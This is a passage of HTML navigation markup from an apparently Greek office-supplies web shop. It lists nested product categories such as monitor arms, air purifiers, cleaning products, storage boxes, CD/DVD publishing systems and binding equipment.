                <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CF%81%CE%B1%CF%87%CE%AF%CE%BF%CE%BD%CE%B5%CF%82-%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ" class="with-subcategories"><span>ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%BF%CE%BD%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-2" title="ΜΟΝΟΥ ΒΡΑΧΙΟΝΑ"><span>ΜΟΝΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-3" title="ΔΙΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΔΙΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CF%81%CE%B9%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1-2" title="ΤΡΙΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΤΡΙΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CE%B5%CF%81%CF%84%CF%81%CE%B1%CF%80%CE%BB%CE%BF%CF%85-%CE%B2%CF%81%CE%B1%CF%87%CE%B9%CE%BF%CE%BD%CE%B1" title="ΤΕΡΤΡΑΠΛΟΥ ΒΡΑΧΙΟΝΑ"><span>ΤΕΡΤΡΑΠΛΟΥ ΒΡΑΧΙΟΝΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CE%BF%CE%B9%CF%87%CE%BF%CF%85" title="ΤΟΙΧΟΥ"><span>ΤΟΙΧΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/accesory" title="ΑΞΕΣΟΥΑΡ"><span>ΑΞΕΣΟΥΑΡ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU" class="with-subcategories"><span>ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="ΟΘΟΝΩΝ"><span>ΟΘΟΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/laptop" title="LAPTOP"><span>LAPTOP</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-cpu" title="ΒΑΣΕΙΣ CPU"><span>ΒΑΣΕΙΣ CPU</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%85%CF%80%CE%BF%CF%80%CE%BF%CE%B4%CE%B9%CE%B1-2" title="ΥΠΟΠΟΔΙΑ"><span>ΥΠΟΠΟΔΙΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B1-%CF%80%CE%BB%CE%B1%CF%84%CE%B7%CF%83" title="ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ"><span>ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/mousepads-%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B1%CF%80%CE%BB%CE%B1" title="MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ" class="with-subcategories"><span>MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/mousepad" title="MOUSEPAD ΑΠΛΑ"><span>MOUSEPAD ΑΠΛΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/mousepad-2" title="MOUSEPAD ΕΡΓΟΝΟΜΙΚΑ"><span>MOUSEPAD ΕΡΓΟΝΟΜΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B7%CE%BA%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BF" title="ΠΛΗΚΤΡΟΛΟΓΙΟY"><span>ΠΛΗΚΤΡΟΛΟΓΙΟY</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/flex-rest" title="ΣΤΗΡΙΞΗΣ ΚΑΡΠΟΥ"><span>ΣΤΗΡΙΞΗΣ ΚΑΡΠΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1-microban" title="ΑΝΤΙΜΙΚΡΟΒΙΑΚΑ MICROBAN&#174;"><span>ΑΝΤΙΜΙΚΡΟΒΙΑΚΑ MICROBAN&#174;</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%B1-2" title="ΑΝΑΛΟΓΙΑ"><span>ΑΝΑΛΟΓΙΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%84%CF%83%CE%B1%CE%BD%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83-laptop" title="ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP"><span>ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CF%83%CF%85%CF%81%CF%81%CE%B1%CF%80%CF%84%CE%B9%CE%BA%CE%B1" title="ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/cable-zip" title="ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ"><span>ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand" title="ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ"><span>ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ" class="with-subcategories"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ" class="with-subcategories"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΚΑΘΑΡΙΣΤΕΣ  ΑΕΡΑ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ"><span>ΚΑΘΑΡΙΣΤΕΣ  ΑΕΡΑ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%B1-%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-2" title="ΑΝΤΑΛΛΑΚΤΙΚΑ ΦΙΛΤΡΑ"><span>ΑΝΤΑΛΛΑΚΤΙΚΑ ΦΙΛΤΡΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ" class="with-subcategories"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%83-pro" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ PRO"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ PRO</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%B1-%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-pro" title="ΑΝΤ/ΚΑ ΦΙΛΤΡΑ PRO - ΑΞΕΣΟΥΑΡ"><span>ΑΝΤ/ΚΑ ΦΙΛΤΡΑ PRO - ΑΞΕΣΟΥΑΡ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="KΑΘΑΡΙΣΤΙΚΑ" class="with-subcategories"><span>KΑΘΑΡΙΣΤΙΚΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-fellowes" title="ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES"><span>ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΑΘΑΡΙΣΤΙΚΑ AF" class="with-subcategories"><span>ΚΑΘΑΡΙΣΤΙΚΑ AF</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="ΟΘΟΝΩΝ/ TV/ SMARTHPHONES/TABLETS"><span>ΟΘΟΝΩΝ/ TV/ SMARTHPHONES/TABLETS</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%B5%CF%80%CE%B9%CE%B5%CF%83%CE%BC%CE%B5%CE%BD%CE%BF%CF%85-%CE%B1%CE%B5%CF%81%CE%B1" title="ΠΕΠΙΕΣΜΕΝΟΥ ΑΕΡΑ"><span>ΠΕΠΙΕΣΜΕΝΟΥ ΑΕΡΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%B1%CE%BD%CE%B1%CE%BA%CE%B9%CE%B1-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΦΩΤΟΓΡΑΦΙΚΩΝ ΜΗΧΑΝΩΝ"><span>ΦΩΤΟΓΡΑΦΙΚΩΝ ΜΗΧΑΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%B5%CF%80%CE%B9%CF%86%CE%B1%CE%BD%CE%B5%CE%B9%CF%89%CE%BD" title="ΠΛΗΚΤΡΟΛΟΓΙΩΝ/  ΠΛ. ΕΠΙΦΑΝΕΙΩΝ/ ΓΕΝ. ΧΡΗΣΗΣ"><span>ΠΛΗΚΤΡΟΛΟΓΙΩΝ/  ΠΛ. ΕΠΙΦΑΝΕΙΩΝ/ ΓΕΝ. ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BA%CE%BF%CF%85%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΑΚΟΥΣΤΙΚΩΝ / ΤΗΛΕΦΩΝΩΝ"><span>ΑΚΟΥΣΤΙΚΩΝ / ΤΗΛΕΦΩΝΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%85%CE%BD%CF%84%CE%B7%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CF%89%CE%BD-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΠΟΛΥΜΗΧΑΝΗΜΑΤΩΝ/ EKTΥΠΩΤΩΝ"><span>ΠΟΛΥΜΗΧΑΝΗΜΑΤΩΝ/ EKTΥΠΩΤΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BB%CE%B5%CF%85%CE%BA%CF%89%CE%BD%CE%B4%CE%B9%CE%B1%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CF%80%CE%B9%CE%BD%CE%B1%CE%BA%CF%89%CE%BD" title="ΛΕΥΚΩΝ/ΔΙΑΔΡΑΣΤΙΚΩΝ ΠΙΝΑΚΩΝ"><span>ΛΕΥΚΩΝ/ΔΙΑΔΡΑΣΤΙΚΩΝ ΠΙΝΑΚΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%81%CF%84%CE%B5%CF%83-atmpos" title="ΚΑΘΑΡΙΣΤΙΚΕΣ ΚΑΡΤΕΣ ATM/POS"><span>ΚΑΘΑΡΙΣΤΙΚΕΣ ΚΑΡΤΕΣ ATM/POS</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC-%CF%87%CE%B5%CF%81%CE%B9%CF%8E%CE%BD" title="ΧΕΡΙΩΝ"><span>ΧΕΡΙΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ"><span>ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ" class="with-subcategories"><span>ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-bankers-box" title="ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83" title="ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CE%B4%CE%B9%CE%BA%CF%89%CE%BD%CE%B5%CE%BD%CF%84%CF%85%CF%80%CF%89%CE%BD" title="ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ"><span>ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™" class="with-subcategories"><span>ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ REMOVAL BOX"><span>ΜΕΤΑΚΟΜΙΣΗΣ REMOVAL BOX</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-cargo-boxes" title="ΜΕΤΑΚΟΜΙΣΗΣ CARGO BOXES"><span>ΜΕΤΑΚΟΜΙΣΗΣ CARGO BOXES</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83-everyday-boxes" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ EVERYDAY BOXES"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ EVERYDAY BOXES</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-prostore" title="ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™"><span>ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS" class="with-subcategories"><span>MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83-cddvdbr" title="ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB" class="with-subcategories"><span>ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/inkjet" title="INKJET ΕΚΤΥΠΩΣΗΣ"><span>INKJET ΕΚΤΥΠΩΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B5%CF%81%CE%BC%CE%B9%CE%BA%CE%AE%CF%83-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83" title="ΘΕΡΜΙΚΗΣ ΕΚΤΥΠΩΣΗΣ"><span>ΘΕΡΜΙΚΗΣ ΕΚΤΥΠΩΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/usb-publishing" title="USB PUBLISHING"><span>USB PUBLISHING</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/dicom-software-web-portal" title="DICOM SOFTWARE - WEB PORTAL"><span>DICOM SOFTWARE - WEB PORTAL</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%84%CE%B5%CF%83-cddvdbr" title="ΕΚΤΥΠΩΤΕΣ CD/DVD/BR"><span>ΕΚΤΥΠΩΤΕΣ CD/DVD/BR</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-media-kits" title="ΑΝΑΛΩΣΙΜΑ - MEDIA KITS" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ - MEDIA KITS</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%B9%CE%B1-%CF%81%CE%BF%CE%BC%CF%80%CE%BF%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΜΕΛΑΝΙΑ ΡΟΜΠΟΤΙΚΩΝ"><span>ΜΕΛΑΝΙΑ ΡΟΜΠΟΤΙΚΩΝ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/media-kits" title="MEDIA KITS"><span>MEDIA KITS</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ" class="with-subcategories"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-rilecart" title="ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%B1" title="ΔΙΑΤΡΗΤΙΚΑ"><span>ΔΙΑΤΡΗΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ"><span>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</span></a>
            </li>
            <li>
